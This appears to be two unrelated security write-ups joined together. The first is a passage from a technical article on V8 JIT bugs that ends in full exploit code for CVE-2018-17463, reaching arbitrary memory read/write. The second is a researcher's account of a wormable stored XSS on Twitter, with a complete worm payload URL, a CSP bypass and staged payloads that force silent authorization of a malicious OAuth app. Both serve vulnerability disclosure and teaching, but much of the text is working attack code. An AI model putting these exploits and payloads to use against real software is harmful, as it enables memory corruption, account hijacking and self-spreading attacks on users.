42, b: 43}); foo({a: 42, b: 43}); %OptimizeFunctionOnNextCall(foo); foo({a: 42, b: 43}); This will also inhabit the feedback vector of the function which associates observed input types with bytecode operations. In this case, the feedback vector entry for the LdaNamedProperty would contain a single entry: the Map of the objects that were given to the function as argument. This Map will indicate that property .b is stored in the second inline slot. Once turbofan starts compiling, it will build a graph representation of the JavaScript code. It will also inspect the feedback vector and, based on that, speculate that the function will always be called with an object of a specific Map. Next, it guards these assumptions with two runtime checks, which will bail out to the interpreter if the assumptions ever turn out to be false, then proceeds to emit a property load for an inline property. The optimized graph will ultimately look similar to the one shown below. Here, only data-flow edges are shown. +----------------+ | | | Parameter[1] | | | +-------+--------+ | +-------------------+ | | | +-------------------> CheckHeapObject | | | +----------+--------+ +------------+ | | | | | CheckMap <-----------------------+ | | +-----+------+ | +------------------+ | | | +-------------------> LoadField[+32] | | | +----------+-------+ +----------+ | | | | | Return <------------------------+ | | +----------+ This graph will then be lowered to machine code similar to the following. ; Ensure o is not a Smi test rdi, 0x1 jz bailout_not_object ; Ensure o has the expected Map cmp QWORD PTR [rdi-0x1], 0xabcd1234 jne bailout_wrong_map ; Perform operation for object with known Map mov rax, [rdi+0x1f] ret If the function were to be called with an object with a different Map, the second guard would fail, causing a bailout to the interpreter (more precisely to the LdaNamedProperty operation of the bytecode) and likely the discarding of the compiled code. Eventually, the function would be recompiled to take the new type feedback into account. In that case, the function would be re-compiled to perform a polymorphic property load (supporting more than one input type), e.g. by emitting code for the property load for both Maps, then jumping to the respective one depending on the current Map. If the operation becomes even more polymorphic, the compiler might decide to use a generic inline cache (IC) [8][9] for the polymorphic operation. An IC caches previous lookups but can always fall-back to the runtime function for previously unseen input types without bailing out of the JIT code. --[ 3 - JIT Compiler Vulnerabilities JavaScript JIT compilers are commonly implemented in C++ and as such are subject to the usual list of memory- and type-safety violations. These are not specific to JIT compilers and will thus not be discussed further. Instead, the focus will be put on bugs in the compiler which lead to incorrect machine code generation which can then be exploited to cause memory corruption. Besides bugs in the lowering phases [10][11] which often result in rather classic vulnerabilities like integer overflows in the generated machine code, many interesting bugs come from the various optimizations. There have been bugs in bounds-check elimination [12][13][14][15], escape analysis [16][17], register allocation [18], and others. Each optimization pass tends to yield its own kind of vulnerabilities. When auditing complex software such as JIT compilers, it is often a sensible approach to determine specific vulnerability patterns in advance and look for instances of them. This is also a benefit of manual code auditing: knowing that a particular type of bug usually leads to a simple, reliable exploit, this is what the auditor can look for specifically. As such, a specific optimization, namely redundancy elimination, will be discussed next, along with the type of vulnerability one can find there and a concrete vulnerability, CVE-2018-17463, accompanied with an exploit. ----[ 3.1 - Redundancy Elimination One popular class of optimizations aims to remove safety checks from the emitted machine code if they are determined to be unnecessary. As can be imagined, these are very interesting for the auditor as a bug in those will usually result in some kind of type confusion or out-of-bounds access. One instance of these optimization passes, often called "redundancy elimination", aims to remove redundant type checks. As an example, consider the following code: function foo(o) { return o.a + o.b; } Following the JIT compilation approach outlined in chapter 2, the following IR code might be emitted for it: CheckHeapObject o CheckMap o, map1 r0 = Load [o + 0x18] CheckHeapObject o CheckMap o, map1 r1 = Load [o + 0x20] r2 = Add r0, r1 CheckNoOverflow Return r2 The obvious issue here is the redundant second pair of CheckHeapObject and CheckMap operations. In that case it is clear that the Map of o can not change between the two CheckMap operations. The goal of redundancy elimination is thus to detect these types of redundant checks and remove all but the first one on the same control-flow path. However, certain operations can cause side-effects: observable changes to the execution context. For example, a Call operation invoking a user supplied function could easily cause an object’s Map to change, e.g. by adding or removing a property. In that case, a seemingly redundant check is in fact required as the Map could change in between the two checks. As such it is essential for this optimization that the compiler knows about all effectful operations in its IR. Unsurprisingly, correctly predicting side effects of JIT operations can be quite hard due to to the nature of the JavaScript language. Bugs related to incorrect side effect predictions thus appear from time to time and are typically exploited by tricking the compiler into removing a seemingly redundant type check, then invoking the compiled code such that an object of an unexpected type is used without a preceding type check. Some form of type confusion then follows. Vulnerabilities related to incorrect modeling of side-effect can usually be found by locating IR operations which are assumed side-effect free by the engine, then verifying whether they really are side-effect free in all cases. This is how CVE-2018-17463 was found. ----[ 3.2 CVE-2018-17463 In v8, IR operations have various flags associated with them. One of them, kNoWrite, indicates that the engine assumes that an operation will not have observable side-effects, it does not "write" to the effect chain. An example for such an operation was JSCreateObject, shown below: #define CACHED_OP_LIST(V) \ ... \ V(CreateObject, Operator::kNoWrite, 1, 1) \ ... To determine whether an IR operation might have side-effects it is often necessary to look at the lowering phases which convert high-level operations, such as JSCreateObject, into lower-level instruction and eventually machine instructions. For JSCreateObject, the lowering happens in js-generic-lowering.cc, responsible for lowering JS operations: void JSGenericLowering::LowerJSCreateObject(Node* node) { CallDescriptor::Flags flags = FrameStateFlagForCall(node); Callable callable = Builtins::CallableFor( isolate(), Builtins::kCreateObjectWithoutProperties); ReplaceWithStubCall(node, callable, flags); } In plain english, this means that a JSCreateObject operation will be lowered to a call to the runtime function CreateObjectWithoutProperties. This function in turn ends up calling ObjectCreate, another builtin but this time implemented in C++. Eventually, control flow ends up in JSObject::OptimizeAsPrototype. This is interesting as it seems to imply that the prototype object may potentially be modified during said optimization, which could be an unexpected side-effect for the JIT compiler. The following code snippet can be run to check whether OptimizeAsPrototype modifies the object in some way: let o = {a: 42}; %DebugPrint(o); Object.create(o); %DebugPrint(o); Indeed, running it with `d8 --allow-natives-syntax` shows: DebugPrint: 0x3447ab8f909: [JS_OBJECT_TYPE] - map: 0x0344c6f02571 <Map(HOLEY_ELEMENTS)> [FastProperties] ... DebugPrint: 0x3447ab8f909: [JS_OBJECT_TYPE] - map: 0x0344c6f0d6d1 <Map(HOLEY_ELEMENTS)> [DictionaryProperties] As can be seen, the object's Map has changed when becoming a prototype so the object must have changed in some way as well. In particular, when becoming a prototype, the out-of-line property storage of the object was converted to dictionary mode. As such the pointer at offset 8 from the object will no longer point to a PropertyArray (all properties one after each other, after a short header), but instead to a NameDictionary (a more complex data structure directly mapping property names to values without relying on the Map). This certainly is a side effect and in this case an unexpected one for the JIT compiler. The reason for the Map change is that in v8, prototype Maps are never shared due to clever optimization tricks in other parts of the engine [19]. At this point it is time to construct a first proof-of-concept for the bug. The requirements to trigger an observable misbehavior in a compiled function are: 0. The function must receive an object that is not currently used as a prototype. 1. The function needs to perform a CheckMap operation so that subsequent ones can be eliminated. 2. The function needs to call Object.create with the object as argument to trigger the Map transition. 3. The function needs to access an out-of-line property. This will, after a CheckMap that will later be incorrectly eliminated, load the pointer to the property storage, then deference that believing that it is pointing to a PropertyArray even though it will point to a NameDictionary. The following JavaScript code snippet accomplishes this function hax(o) { // Force a CheckMaps node. o.a; // Cause unexpected side-effects. Object.create(o); // Trigger type-confusion because CheckMaps node is removed. return o.b; } for (let i = 0; i < 100000; i++) { let o = {a: 42}; o.b = 43; // will be stored out-of-line. hax(o); } It will first be compiled to pseudo IR code similar to the following: CheckHeapObject o CheckMap o, map1 Load [o + 0x18] // Changes the Map of o Call CreateObjectWithoutProperties, o CheckMap o, map1 r1 = Load [o + 0x8] // Load pointer to out-of-line properties r2 = Load [r1 + 0x10] // Load property value Return r2 Afterwards, the redundancy elimination pass will incorrectly remove the second Map check, yielding: CheckHeapObject o CheckMap o, map1 Load [o + 0x18] // Changes the Map of o Call CreateObjectWithoutProperties, o r1 = Load [o + 0x8] r2 = Load [r1 + 0x10] Return r2 When this JIT code is run for the first time, it will return a different value than 43, namely an internal fields of the NameDictionary which happens to be located at the same offset as the .b property in the PropertyArray. Note that in this case, the JIT compiler tried to infer the type of the argument object at the second property load instead of relying on the type feedback and thus, assuming the map wouldn’t change after the first type check, produced a property load from a FixedArray instead of a NameDictionary. --[ 4 - Exploitation The bug at hand allows the confusion of a PropertyArray with a NameDictionary. Interestingly, the NameDictionary still stores the property values inside a dynamically sized inline buffer of (name, value, flags) triples. As such, there likely exists a pair of properties P1 and P2 such that both P1 and P2 are located at offset O from the start of either the PropertyArray or the NameDictionary respectively. This is interesting for reasons explained in the next section. Shown next is the memory dump of the PropertyArray and NameDictionary for the same properties side by side: let o = {inline: 42}; o.p0 = 0; o.p1 = 1; o.p2 = 2; o.p3 = 3; o.p4 = 4; o.p5 = 5; o.p6 = 6; o.p7 = 7; o.p8 = 8; o.p9 = 9; 0x0000130c92483e89 0x0000130c92483bb1 0x0000000c00000000 0x0000006500000000 0x0000000000000000 0x0000000b00000000 0x0000000100000000 0x0000000000000000 0x0000000200000000 0x0000002000000000 0x0000000300000000 0x0000000c00000000 0x0000000400000000 0x0000000000000000 0x0000000500000000 0x0000130ce98a4341 0x0000000600000000 <-!-> 0x0000000200000000 0x0000000700000000 0x000004c000000000 0x0000000800000000 0x0000130c924826f1 0x0000000900000000 0x0000130c924826f1 ... ... In this case the properties p6 and p2 overlap after the conversion to dictionary mode. Unfortunately, the layout of the NameDictionary will be different in every execution of the engine due to some process-wide randomness being used in the hashing mechanism. It is thus necessary to first find such a matching pair of properties at runtime. The following code can be used for that purpose. function find_matching_pair(o) { let a = o.inline; this.Object.create(o); let p0 = o.p0; let p1 = o.p1; ...; return [p0, p1, ..., pN]; let pN = o.pN; } Afterwards, the returned array is searched for a match. In case the exploit gets unlucky and doesn't find a matching pair (because all properties are stored at the end of the NameDictionaries inline buffer by bad luck), it is able to detect that and can simply retry with a different number of properties or different property names. ----[ 4.1 - Constructing Type Confusions There is an important bit about v8 that wasn't discussed yet. Besides the location of property values, Maps also store type information for properties. Consider the following piece of code: let o = {} o.a = 1337; o.b = {x: 42}; After executing it in v8, the Map of o will indicate that the property .a will always be a Smi while property .b will be an Object with a certain Map that will in turn have a property .x of type Smi. In that case, compiling a function such as function foo(o) { return o.b.x; } will result in a single Map check for o but no further Map check for the .b property since it is known that .b will always be an Object with a specific Map. If the type information for a property is ever invalidated by assigning a property value of a different type, a new Map is allocated and the type information for that property is widened to include both the previous and the new type. With that, it becomes possible to construct a powerful exploit primitive from the bug at hand: by finding a matching pair of properties JIT code can be compiled which assumes it will load property p1 of one type but in reality ends up loading property p2 of a different type. Due to the type information stored in the Map, the compiler will, however, omit type checks for the property value, thus yielding a kind of universal type confusion: a primitive that allows one to confuse an object of type X with an object of type Y where both X and Y, as well as the operation that will be performed on type X in the JIT code, can be arbitrarily chosen. This is, unsurprisingly, a very powerful primitive. Below is the scaffold code for crafting such a type confusion primitive from the bug at hand. Here p1 and p2 are the property names of the two properties that overlap after the property storage is converted to dictionary mode. As they are not known in advance, the exploit relies on eval to generate the correct code at runtime. eval(` function vuln(o) { // Force a CheckMaps node let a = o.inline; // Trigger unexpected transition of property storage this.Object.create(o); // Seemingly load .p1 but really load .p2 let p = o.${p1}; // Use p (known to be of type X but really is of type Y) // ...; } `); let arg = makeObj(); arg[p1] = objX; arg[p2] = objY; vuln(arg); In the JIT compiled function, the compiler will then know that the local variable p will be of type X due to the Map of o and will thus omit type checks for it. However, due to the vulnerability, the runtime code will actually receive an object of type Y, causing a type confusion. ----[ 4.2 - Gaining Memory Read/Write From here, additional exploit primitives will now be constructed: first a primitive to leak the addresses of JavaScript objects, second a primitive to overwrite arbitrary fields in an object. The address leak is possible by confusing the two objects in a compiled piece of code which fetches the .x property, an unboxed double, converts it to a v8 HeapNumber, and returns that to the caller. Due to the vulnerability, it will, however, actually load a pointer to an object and return that as a double. function vuln(o) { let a = o.inline; this.Object.create(o); return o.${p1}.x1; } let arg = makeObj(); arg[p1] = {x: 13.37}; // X, inline property is an unboxed double arg[p2] = {y: obj}; // Y, inline property is a pointer vuln(arg); This code will result in the address of obj being returned to the caller as a double, such as 1.9381218278403e-310. Next, the corruption. As is often the case, the "write" primitive is just the inversion of the "read" primitive. In this case, it suffices to write to a property that is expected to be an unboxed double, such as shown next. function vuln(o) { let a = o.inline; this.Object.create(o); let orig = o.${p1}.x2; o.${p1}.x = ${newValue}; return orig; } let arg = makeObj(); arg[p1] = {x: 13.37}; arg[p2] = {y: obj}; vuln(arg); This will "corrupt" property .y of the second object with a controlled double. However, to achieve something useful, the exploit would likely need to corrupt an internal field of an object, such as is done below for an ArrayBuffer. Note that the second primitive will read the old value of the property and return that to the caller. This makes it possible to: * immediately detect once the vulnerable code ran for the first time and corrupted the victim object * fully restore the corrupted object at a later point to guarantee clean process continuation. With those primitives at hand, gaining arbitrary memory read/write becomes as easy as 0. Creating two ArrayBuffers, ab1 and ab2 1. Leaking the address of ab2 2. Corrupting the backingStore pointer of ab1 to point to ab2 Yielding the following situation: +-----------------+ +-----------------+ | ArrayBuffer 1 | +---->| ArrayBuffer 2 | | | | | | | map | | | map | | properties | | | properties | | elements | | | elements | | byteLength | | | byteLength | | backingStore --+-----+ | backingStore | | flags | | flags | +-----------------+ +-----------------+ Afterwards, arbitrary addresses can be accessed by overwriting the backingStore pointer of ab2 by writing into ab1 and subsequently reading from or writing to ab2. ----[ 4.3 - Reflections As was demonstrated, by abusing the type inference system in v8, an initially limited type confusion primitive can be extended to achieve confusion of arbitrary objects in JIT code. This primitive is powerful for several reasons: 0. The fact that the user is able to create custom types, e.g. by adding properties to objects. This avoids the need to find a good type confusion candidate as one can likely just create it, such as was done by the presented exploit when it confused an ArrayBuffer with an object with inline properties to corrupt the backingStore pointer. 1. The fact that code can be JIT compiled that performs an arbitrary operation on an object of type X but at runtime receives an object of type Y due to the vulnerability. The presented exploit compiled loads and stores of unboxed double properties to achieve address leaks and the corruption of ArrayBuffers respectively. 2. The fact that type information is aggressively tracked by the engines, increasing the number of types that can be confused with each other. As such, it can be desirable to first construct the discussed primitive from lower-level primitives if these aren't sufficient to achieve reliable memory read/write. It is likely that most type check elimination bugs can be turned into this primitive. Further, other types of vulnerabilities can potentially be exploited to yield it as well. Possible examples include register allocation bugs, use-after-frees, or out-of-bounds reads or writes into the property buffers of JavaScript objects. ----[ 4.4 Gaining Code Execution While previously an attacker could simply write shellcode into the JIT region and execute it, things have become slightly more time consuming: in early 2018, v8 introduced a feature called write-protect-code-memory [20] which essentially flips the JIT region's access permissions between R-X and RW-. With that, the JIT region will be mapped as R-X during execution of JavaScript code, thus preventing an attacker from directly writing into it. As such, one now needs to find another way to code execution, such as simply performing ROP by overwriting vtables, JIT function pointers, the stack, or through another method of one's choosing. This is left as an exercise for the reader. Afterwards, the only thing left to do is to run a sandbox escape... ;) --[ 5 - References [1] https://blogs.securiteam.com/index.php/archives/3783 [2] https://cs.chromium.org/ [3] https://v8.dev/ [4] https://www.ecma-international.org/ecma-262/8.0/ index.html#sec-array-exotic-objects [5] https://www.ecma-international.org/ecma-262/8.0/ index.html#sec-addition-operator-plus [6] https://chromium.googlesource.com/v8/v8.git/+/6.9.427.19/ tools/turbolizer/ [7] https://v8.dev/docs/ignition [8] https://www.mgaudet.ca/technical/2018/6/5/ an-inline-cache-isnt-just-a-cache [9] https://mathiasbynens.be/notes/shapes-ics [10] https://bugs.chromium.org/p/project-zero/issues/detail?id=1380 [11] https://github.com/WebKit/webkit/commit/ 61dbb71d92f6a9e5a72c5f784eb5ed11495b3ff7 [12] https://bugzilla.mozilla.org/show_bug.cgi?id=1145255 [13] https://www.thezdi.com/blog/2017/8/24/ deconstructing-a-winning-webkit-pwn2own-entry [14] https://bugs.chromium.org/p/chromium/issues/detail?id=762874 [15] https://bugs.chromium.org/p/project-zero/issues/detail?id=1390 [17] https://bugs.chromium.org/p/project-zero/issues/detail?id=1396 [16] https://cloudblogs.microsoft.com/microsoftsecure/2017/10/18/ browser-security-beyond-sandboxing/ [18] https://www.mozilla.org/en-US/security/advisories/ mfsa2018-24/#CVE-2018-12386 [19] https://mathiasbynens.be/notes/prototypes [20] https://github.com/v8/v8/commit/ 14917b6531596d33590edb109ec14f6ca9b95536 --[ 6 - Exploit Code if (typeof(window) !== 'undefined') { print = function(msg) { console.log(msg); document.body.textContent += msg + "\r\n"; } } { // Conversion buffers. let floatView = new Float64Array(1); let uint64View = new BigUint64Array(floatView.buffer); let uint8View = new Uint8Array(floatView.buffer); // Feature request: unboxed BigInt properties so these aren't needed =) Number.prototype.toBigInt = function toBigInt() { floatView[0] = this; return uint64View[0]; }; BigInt.prototype.toNumber = function toNumber() { uint64View[0] = this; return floatView[0]; }; } // Garbage collection is required to move objects to a stable position in // memory (OldSpace) before leaking their addresses. function gc() { for (let i = 0; i < 100; i++) { new ArrayBuffer(0x100000); } } const NUM_PROPERTIES = 32; const MAX_ITERATIONS = 100000; function checkVuln() { function hax(o) { // Force a CheckMaps node before the property access. This must // load an inline property here so the out-of-line properties // pointer cannot be reused later. o.inline; // Turbofan assumes that the JSCreateObject operation is // side-effect free (it has the kNoWrite property). However, if the // prototype object (o in this case) is not a constant, then // JSCreateObject will be lowered to a runtime call to // CreateObjectWithoutProperties. This in turn eventually calls // JSObject::OptimizeAsPrototype which will modify the prototype // object and assign it a new Map. In particular, it will // transition the OOL property storage to dictionary mode. Object.create(o); // The CheckMaps node for this property access will be incorrectly // removed. The JIT code is now accessing a NameDictionary but // believes its loading from a FixedArray. return o.outOfLine; } for (let i = 0; i < MAX_ITERATIONS; i++) { let o = {inline: 0x1337}; o.outOfLine = 0x1338; let r = hax(o); if (r !== 0x1338) { return; } } throw "Not vulnerable" }; // Make an object with one inline and numerous out-of-line properties. function makeObj(propertyValues) { let o = {inline: 0x1337}; for (let i = 0; i < NUM_PROPERTIES; i++) { Object.defineProperty(o, 'p' + i, { writable: true, value: propertyValues[i] }); } return o; } // // The 3 exploit primitives. // // Find a pair (p1, p2) of properties such that p1 is stored at the same // offset in the FixedArray as p2 is in the NameDictionary. let p1, p2; function findOverlappingProperties() { let propertyNames = []; for (let i = 0; i < NUM_PROPERTIES; i++) { propertyNames[i] = 'p' + i; } eval(` function hax(o) { o.inline; this.Object.create(o); ${propertyNames.map((p) => `let ${p} = o.${p};`).join('\n')} return [${propertyNames.join(', ')}]; } `); let propertyValues = []; for (let i = 1; i < NUM_PROPERTIES; i++) { // There are some unrelated, small-valued SMIs in the dictionary. // However they are all positive, so use negative SMIs. Don't use // -0 though, that would be represented as a double... propertyValues[i] = -i; } for (let i = 0; i < MAX_ITERATIONS; i++) { let r = hax(makeObj(propertyValues)); for (let i = 1; i < r.length; i++) { // Properties that overlap with themselves cannot be used. if (i !== -r[i] && r[i] < 0 && r[i] > -NUM_PROPERTIES) { [p1, p2] = [i, -r[i]]; return; } } } throw "Failed to find overlapping properties"; } // Return the address of the given object as BigInt. function addrof(obj) { // Confuse an object with an unboxed double property with an object // with a pointer property. eval(` function hax(o) { o.inline; this.Object.create(o); return o.p${p1}.x1; } `); let propertyValues = []; // Property p1 should have the same Map as the one used in // corrupt for simplicity. propertyValues[p1] = {x1: 13.37, x2: 13.38}; propertyValues[p2] = {y1: obj}; for (let i = 0; i < MAX_ITERATIONS; i++) { let res = hax(makeObj(propertyValues)); if (res !== 13.37) { // Adjust for the LSB being set due to pointer tagging. return res.toBigInt() - 1n; } } throw "Addrof failed"; } // Corrupt the backingStore pointer of an ArrayBuffer object and return the // original address so the ArrayBuffer can later be repaired. function corrupt(victim, newValue) { eval(` function hax(o) { o.inline; this.Object.create(o); let orig = o.p${p1}.x2; o.p${p1}.x2 = ${newValue.toNumber()}; return orig; } `); let propertyValues = []; // x2 overlaps with the backingStore pointer of the ArrayBuffer. let o = {x1: 13.37, x2: 13.38}; propertyValues[p1] = o; propertyValues[p2] = victim; for (let i = 0; i < MAX_ITERATIONS; i++) { o.x2 = 13.38; let r = hax(makeObj(propertyValues)); if (r !== 13.38) { return r.toBigInt(); } } throw "CorruptArrayBuffer failed"; } function pwn() { // // Step 0: verify that the engine is vulnerable. // checkVuln(); print("[+] v8 version is vulnerable"); // // Step 1. determine a pair of overlapping properties. // findOverlappingProperties(); print(`[+] Properties p${p1} and p${p2} overlap`); // // Step 2. leak the address of an ArrayBuffer. // let memViewBuf = new ArrayBuffer(1024); let driverBuf = new ArrayBuffer(1024); // Move ArrayBuffer into old space before leaking its address. gc(); let memViewBufAddr = addrof(memViewBuf); print(`[+] ArrayBuffer @ 0x${memViewBufAddr.toString(16)}`); // // Step 3. corrupt the backingStore pointer of another ArrayBuffer to // point to the first ArrayBuffer. // let origDriverBackingStorage = corrupt(driverBuf, memViewBufAddr); let driver = new BigUint64Array(driverBuf); let origMemViewBackingStorage = driver[4]; // // Step 4. construct the memory read/write primitives. // let memory = { write(addr, bytes) { driver[4] = addr; let memview = new Uint8Array(memViewBuf); memview.set(bytes); }, read(addr, len) { driver[4] = addr; let memview = new Uint8Array(memViewBuf); return memview.subarray(0, len); }, read64(addr) { driver[4] = addr; let memview = new BigUint64Array(memViewBuf); return memview[0]; }, write64(addr, ptr) { driver[4] = addr; let memview = new BigUint64Array(memViewBuf); memview[0] = ptr; }, addrof(obj) { memViewBuf.leakMe = obj; let props = this.read64(memViewBufAddr + 8n); return this.read64(props + 15n) - 1n; }, fixup() { let driverBufAddr = this.addrof(driverBuf); this.write64(driverBufAddr + 32n, origDriverBackingStorage); this.write64(memViewBufAddr + 32n, origMemViewBackingStorage); }, }; print("[+] Constructed memory read/write primitive"); // Read from and write to arbitrary addresses now :) memory.write64(0x41414141n, 0x42424242n); // All done here, repair the corrupted objects. memory.fixup(); // Verify everything is stable. gc(); } if (typeof(window) === 'undefined') pwn(); --[ EOF -
Tale of a Wormable Twitter XSS
 TwitterXSSWorm
In mid-2018, I found a stored XSS on Twitter in the least likely place you could think of. Yes, right in the tweet! But what makes this XSS so special is that it had the potential to be turned into a fully-fledged XSS worm. If the concept of XSS worms is new to you, you might want to read more about it on Wikipedia.
Let me jump right to the full exploit and then we can explain the magic later on. Before this got fixed, tweeting the following URL would have created an XSS worm that spreads from account to account throughout the Twitterverse:
https://twitter.com/messages/compose?recipient_id=988260476659404801&welcome_message_id=988274596427304964&text=%3C%3Cx%3E/script%3E%3C%3Cx%3Eiframe%20id%3D__twttr%20src%3D/intent/retweet%3Ftweet_id%3D1114986988128624640%3E%3C%3Cx%3E/iframe%3E%3C%3Cx%3Escript%20src%3D//syndication.twimg.com/timeline/profile%3Fcallback%3D__twttr/alert%3Buser_id%3D12%3E%3C%3Cx%3E/script%3E%3C%3Cx%3Escript%20src%3D//syndication.twimg.com/timeline/profile%3Fcallback%3D__twttr/frames%5B0%5D.retweet_btn_form.submit%3Buser_id%3D12%3E
“How so? It’s just a link!”, you might wonder. But this, my friend, is no ordinary link. It’s a Welcome Message deeplink [1]. The deeplink gets rendered as a Twitter card:

This Twitter card is actually an iframe element which points to “https://twitter.com/i/cards/tfw/v1/1114991578353930240”. The iframe is obviously same-origin and not sandboxed (which means we have DOM access to the parent webpage). The payload in the “text” parameter would then get reflected back in an inline JSON object as the value of the “default_composer_text” key:
<script type="text/twitter-cards-serialization">
  {
    "strings": { },
    "card": {
  "viewer_id" : "988260476659404801",
  "is_caps_enabled" : true,
  "forward" : "false",
  "is_logged_in" : true,
  "is_author" : true,
  "language" : "en",
  "card_name" : "2586390716:message_me",
  "welcome_message_id" : "988274596427304964",
  "token" : "[redacted]",
  "is_emojify_enabled" : true,
  "scribe_context" : "%7B%7D",
  "is_static_view" : false,
  "default_composer_text" : "</script><iframe id=__twttr src=/intent/retweet?tweet_id=1114986988128624640></iframe><script src=//syndication.twimg.com/timeline/profile?callback=__twttr/alert;user_id=12></script><script src=//syndication.twimg.com/timeline/profile?callback=__twttr/frames[0].retweet_btn_form.submit;user_id=12>\\u00A0",
  "recipient_id" : "988260476659404801",
  "card_uri" : "https://t.co/1vVzoyquhh",
  "render_card" : true,
  "tweet_id" : "1114991578353930240",
  "card_url" : "https://t.co/1vVzoyquhh"
},
    "twitter_cldr": false,
    "scribeData": {
      "card_name": "2586390716:message_me",
      "card_url": "https://t.co/1vVzoyquhh"


    }
  }
</script>
Note: Once the HTML parser encounters a closing script tag `</script>` anywhere after the initial opening tag `<script>`, it gets immediately terminated even when the encountered `</script>` tag is inside a string literal, a comment, or a regex….
But before you could get to this point, you’d have had to overcome many limitations and obstacles first:
• Both single and double quotes get escaped to `\’` and `\”`, respectively.
• HTML tags get stripped (so `a</script>b` would become `ab`).
• The payload gets truncated at around 300 characters.
• There is a CSP policy in place which disallows non-whitelisted inline scripts.At first glance, these might look like proper countermeasures. But the moment I noticed the HTML-tag stripping behavior, my spidey sense started tingling. That’s because this is usually error-prone. Unlike escaping individual characters, stripping tags requires HTML parsing (and parsing is always hard to get right, regexes anybody?).
So I started fiddling with a very basic payload `</script><svg onload=alert()>` and kept fiddling until I ended up with `<</<x>/script/test000><</<x>svg onload=alert()></><script>1<\x>2` which got turned into `</script/test000><svg onload=alert()>`. Jackpot, I immediately reported my finding to the Twitter security team at this point and didn’t wait until I found a bypass for the CSP policy.
Now, let’s take a closer look at Twitter’s CSP policy:
script-src 'nonce-ETj41imzIQ/aBrjFcbynCg==' https://twitter.com https://*.twimg.com https://ton.twitter.com 'self'; frame-ancestors https://ms2.twitter.com https://twitter.com http://localhost:8889 https://momentmaker-local.twitter.com https://localhost.twitter.com https://tdapi-staging.smf1.twitter.com https://ms5.twitter.com https://momentmaker.twitter.com https://tweetdeck.localhost.twitter.com https://ms3.twitter.com https://tweetdeck.twitter.com https://wfa.twitter.com https://mobile.twitter.com https://ms1.twitter.com 'self' https://ms4.twitter.com; font-src https://twitter.com https://*.twimg.com data: https://ton.twitter.com 'self'; media-src https://twitter.com https://*.twimg.com https://ton.twitter.com blob: 'self'; connect-src https://caps.twitter.com https://cards.twitter.com https://cards-staging.twitter.com https://upload.twitter.com blob: 'self'; style-src https://twitter.com https://*.twimg.com https://ton.twitter.com 'unsafe-inline' 'self'; object-src 'none'; default-src 'self'; frame-src https://twitter.com https://*.twimg.com https://* https://ton.twitter.com 'self'; img-src https://twitter.com https://*.twimg.com data: https://ton.twitter.com blob: 'self'; report-uri https://twitter.com/i/csp_report?a=NVQWGYLXMNQXEZDT&ro=false;
An interesting fact is, Twitter doesn’t deploy one global CSP policy throughout the entire app. Instead, different parts of the app have different CSP policies. This is the CSP policy for Twitter cards, and we are only interested in the `script-src` directive for now.
To the trained eye, the wildcard origin “https://*.twimg.com” looks too permissive and is most likely to be the vulnerable point. So it wasn’t very hard to find a JSONP endpoint on a subdomain of “twimg.com”: https://syndication.twimg.com/timeline/profile?callback=__twttr;user_id=12
The hard part was, bypassing the callback validation. You can’t simply just specify any callback you like, it must start with the `__twttr` prefix (otherwise, the callback is rejected). This means you can’t pass built-in functions like `alert` for instance (but you could use `__twttralert`, which of course evaluates to `undefined`). I then did a few checks to see which characters are filtered for the callback and which are allowed, and oddly enough, forward slashes were allowed in the “callback” parameter (i.e., “?callback=__twttr/alert”). This would then result in the following response:
/**/__twttr/alert({"headers":{"status":200,"maxPosition":"1113300837160222720","minPosition":"1098761257606307840","xPolling":30,"time":1554668056},"body":"[...]"});So now we just need to figure out a way to define a `__twttr` reference on the `window` object so we don’t get a `ReferenceError` exception. There are two ways I could think of to do just that:
1. Find a whitelisted script that defines a `__twttr` variable and include it in the payload.
2. Set the ID attribute of an HTML element to `__twttr` (which would create a global reference to that element on the `window` object [2]).
So I went with option #2, and that’s why the iframe element in the payload has an ID attribute despite the fact that we want the payload to be as short as possible.
So far, so good. But since we can’t inject arbitrary characters in the callback parameter, this means we are quite limited in what JavaScript syntax we can use (note: the semicolon in “?callback=__twttr/alert;user_id=12” is not part of the callback parameter, it’s actually a URL query separator—the same as “&”). But this is not really much of a problem, as we still can invoke any function we want (similar to a SOME attack [3]).
To sum up what the full payload does:
1. Create an iframe element with the ID “__twttr” which points to a specific tweet using Twitter Web Intents (https://twitter.com/intent/retweet?tweet_id=1114986988128624640).
2. Use the CSP policy bypass to invoke a synchronous function (i.e., `alert`) to delay the execution of the next script block until the iframe has fully loaded (the alert is not for show—because of syntax limitations, we cannot simply use `setTimeout(func)`).
3. Use the CSP bypass again to submit a form inside the iframe which causes a specific tweet to get retweeted.An XSS worm would ideally spread by retweeting itself. And if there were no syntax limitations, we could have so easily done that. But now that we have to depend on Twitter Web Intents for retweets, we need to know the exact tweet ID and specify that in the payload before actually tweeting it. Quite the dilemma, as tweet IDs are not actually sequential [4] (meaning it won’t be easy to predict the tweet ID beforehand). Oh no, our evil plan is doomed again!
Well, not really. There are two other relatively easier ways in which we can make the XSS worm spread:
1. Weaponize a chain of tweets where each tweet in the chain contains a payload that retweets the one preceding it. This way, if you get in contact with any of those tweets, this would initiate a series of retweets which would eventually deliver the first tweet in the chain to every active Twitter account.
2. Simply promote the tweet that carries the XSS payload so it would have much greater reach.
Or you could use a mix of those two spreading mechanisms for better results. The possibilities are endless. Also luckily for us, when the “https://twitter.com/intent/retweet?tweet_id=1114986988128624640” page is loaded for an already-retweeted tweet, the `frames[0].retweet_btn_form.submit` method in the payload would then correspond to a follow action instead of a retweet upon invocation.
This means that the first time a weaponized tweet is loaded on your timeline, it’ll immediately get retweeted on your Twitter profile. But the next time you view this tweet again, it will make you follow the attacker’s account!
Taking exploitation a step further:
Making an XSS worm sure can be fun and amusing, but is that really as far as this can go? In case it wasn’t scary enough for you, this XSS could have also been exploited to force Twitter users into authorizing a malicious third-party app to access their accounts silently and with full permissions via the Twitter “oauth/authorize” API [5].
This could be achieved by loading “https://twitter.com/oauth/authorize?oauth_token=[token]” in an iframe and then automatically submitting the authorization form included within that page (i.e., the form with the ID `oauth_form`). A silent exploit with staged payloads would go as following:
1. Post a tweet with the following as a payload and obtain its ID:
</script><iframe src=/oauth/authorize?oauth_token=cXDzjwAAAAAA4_EbAAABaizuCOk></iframe>
2. Post another tweet with the following as a payload and obtain its ID:
</script><script id=__twttr src=//syndication.twimg.com/tweets.json?callback=__twttr/parent.frames[0].oauth_form.submit;ids=20></script>
3. Post a third tweet with the following as a payload (which combines the two tweets together in one page):
</script><iframe src=/i/cards/tfw/v1/1118608452136460288></iframe><iframe src=/i/cards/tfw/v1/1118609496560029696></iframe>
